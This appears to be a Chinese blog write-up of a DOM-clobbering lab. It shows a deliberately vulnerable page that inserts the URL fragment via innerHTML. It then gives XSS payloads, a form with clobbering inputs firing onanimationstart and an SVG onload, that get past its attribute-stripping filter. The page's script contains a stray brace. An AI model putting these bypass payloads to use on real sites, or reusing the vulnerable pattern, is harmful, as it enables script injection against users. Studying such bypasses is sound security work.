目录
编写html文件
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="author" content="system">
<meta name="keywords" content="whoami">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<title>
<script>alert(1)</script>
</title>
</head>
<body>
<div class="aaaaa" id="bbbbbb">aaaaaa</div>
</body>
<script>

const data = decodeURIComponent(location.hash.substr(1))
const root = document.createElement('div')
root.innerHTML = data
for(let el of root.querySelectorAll('*')){
let attrs = [];
for (let attr of el.attributes){
attrs.push(attr.name)
}
for (let name of attrs){
el.removeAttribute(name);
}
}
}
document.body.appendChild(root);
</script>
</html>
用DOM破坏实现留下非法的函数
利用style标签定义一个空动画

在动画开始的时候会触发onanimationstart事件,因为el.attributes已经被后门的两个input占了,所以标签里面的内容不会删除,只会删除input
<body>
<style>@keyframes x{}</style><form style="animation-name: x" onanimationstart="alert()"><input id="attributes"><input id="attributes">
</body>
执行结果




我们还可以利用两个svg标签
<svg><svq%20οnlοad=alert(1)></svq>
这里可以看到其已经执行了,但是代码看到实际上是被移除的了
执行结果






















 611
611

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








